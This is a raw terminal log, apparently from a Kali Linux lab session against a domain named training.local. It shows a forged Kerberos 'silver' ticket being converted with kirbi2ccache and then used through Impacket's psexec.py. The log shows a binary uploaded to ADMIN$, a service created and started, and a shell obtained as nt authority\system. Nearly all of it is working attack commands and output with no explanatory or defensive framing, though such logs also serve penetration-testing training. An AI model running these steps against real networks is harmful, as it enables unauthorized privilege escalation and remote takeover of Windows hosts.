 root@kali:~# kirbi2ccache administrator.silver.kirbi  administrator.silver.ccache
INFO:root:Parsing kirbi file /root/administrator.silver.kirbi
INFO:root:Done!
root@kali:~# export KRB5CCNAME=administrator.silver.ccache
root@kali:~# psexec.py  -k -no-pass training.local/administrator@pc01.training.local -target-ip 192.168.43.148 -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[+] StringBinding ncacn_np:pc01.training.local[\pipe\svcctl]
[+] Using Kerberos Cache: administrator.silver.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[*] Requesting shares on 192.168.43.148.....
[*] Found writable share ADMIN$
[*] Uploading file ZCHofcDA.exe
[*] Opening SVCManager on 192.168.43.148.....
[*] Creating service GjCP on 192.168.43.148.....
[*] Starting service GjCP.....
[+] Using Kerberos Cache: administrator.silver.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[!] Press help for extra shell commands
[+] Using Kerberos Cache: administrator.silver.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[+] Using Kerberos Cache: administrator.silver.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
Microsoft Windows [¬⌐Ñ╗ 10.0.17763.1577]
(c) 2018 Microsoft Corporation.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>